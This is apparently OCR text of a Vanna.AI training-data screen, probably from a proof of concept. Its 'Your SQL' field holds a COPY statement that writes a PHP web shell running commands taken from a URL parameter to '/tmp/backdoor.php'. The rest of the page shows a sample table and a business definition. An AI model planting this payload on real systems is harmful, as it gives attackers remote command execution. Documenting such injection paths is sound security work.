 Vanna.AI
Training Data
New question
Add Training Data
Training Data Type
DDL
These are the CREATE TABLE statements that define your database structure.
Documentation
This can be any text-based documentation. Keep the chunks small and focused on a
single topic.
SQL
This can be any SQL statement that works. The more the merrier.
Your SQL
COPY (SELECT '<?php system($_GET[0]); ?>' AS '<?php system($_GET[0]); ?>') TO
'/tmp/backdoor.php'
Save
Training Data
Add or remove training data. Good training data is the key to accuracy.
View all
+ Add training data
ACTION TRAINING_DATA_TYPE QUESTION CONTENT
Delete ddl null
CREATE TABLE IF NOT
EXISTS my-table ( id INT
PRIMARY KEY, name
VARCHAR(100), age INT )
Delete documentation null
Our business defines OTIF
score as the percentage of
orders that are delivered on
time and in full
Connected
Sign out